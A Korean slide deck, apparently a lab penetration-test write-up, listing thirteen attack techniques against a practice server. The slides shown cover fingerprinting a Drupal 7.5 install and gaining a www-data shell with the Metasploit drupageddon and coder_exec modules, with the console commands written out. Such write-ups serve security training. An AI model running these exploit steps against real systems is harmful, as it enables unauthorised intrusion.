Slide 1

목차
공격기법 #1 – drupal page 정보 알아내기
공격기법 #2 – drupal을 이용하여 user shell 얻기1 (semi-critical)
공격기법 #3 – drupal을 이용하여 user shell 얻기2 (semi-critical)
공격기법 #4 – payroll sql injection
공격기법 #5 – phpMyAdmin brute force
공격기법 #6 – chat을 이용한 attack (critical)
공격기법 #7 – continuum 취약점 (critical)
공격기법 #8 – phpmyadmin 취약점 (semi-critical)
공격기법 #9 – Wdruf.php 페이지 취약점
공격기법 #10 – Ruby on rails readme 취약점
공격기법 #11 – drupal 계정 얻기
공격기법 #12 – 파일 공유 (semi-critical)
공격기법 #13 – overlayfs(권한 상승) (critical)
user shell을 딴 경우, 공격기법 #13 – overlayfs(권한 상승) 방법으로 root shell을 딸 수도 있기 때문에 semi-critical이라 하였다.
파일 공유의 경우, 공격기법 #13 – overlayfs(권한 상승) 에서 소개한 파일 등 악성 코드를 이용하여 root shell을 딸 수도 있기 때문에
semi-critical 이라 하였다.

Slide 2


공격기법 #1 – drupal page 정보 알아내기
target IP 로 접속을 해보면 좌측과 같은 page가 나오며, drupal 폴더에 들어가면 우측과 같은 page가 뜬다.

Slide 3

공격기법 #1 – drupal page 정보 알아내기
앞선 페이지에서는 특별한 정보를 찾기 어렵지만,
F12를 눌러 페이지 정보를 살펴보면, [target IP]/drupal/modules/에서 정보를 가져오는 것을 볼 수 있다.

Slide 4


공격기법 #1 – drupal page 정보 알아내기
[target IP]/drupal/modules/ 에 들어가보면 drupal에 대한 다양한 정보들을 얻을 수 있으며,
[target IP]/drupal/modules/blog/blog.info 파일을 다운 받아 보면 version 정보도 알 수 있다.
<info>
version = “7.5”
project = “drupal”

Slide 5

공격기법 #2 – drupal을 이용하여 user shell 얻기1
앞서 drupal page의 정보들을 쉽게 얻어냈기에, msfconsole에서 drupal 을 이용한 공격들을 살펴봤다.
#2에서는 이 중, exploit/multi/http/drupal_drupageddon 을 사용한 공격에 대해,
#3에서는 exploit/unix/webapp/drupal_coder_exec 을 사용한 공격에 대해 소개할 것이다.

Slide 6

공격기법 #2 – drupal을 이용하여 user shell 얻기1
> use exploit/multi/http/drupal_drupageddon
> set RHOSTS [target IP]
> set TARGETURI /drupal/
> run
을 해주면 위와 같이 www-data 유저의 shell을 얻는 것을 확인할 수 있다.

Slide 7

공격기법 #3 – drupal을 이용하여 user shell 얻기2
> use exploit/unix/webapp/drupal_coder_exec
> set RHOSTS [target IP]
> set TARGETURI /drupal/
> run
을 통해서도 위와 같이 www-data 유저의 shell을 얻는 것을 확인할 수 있다.

Slide 8

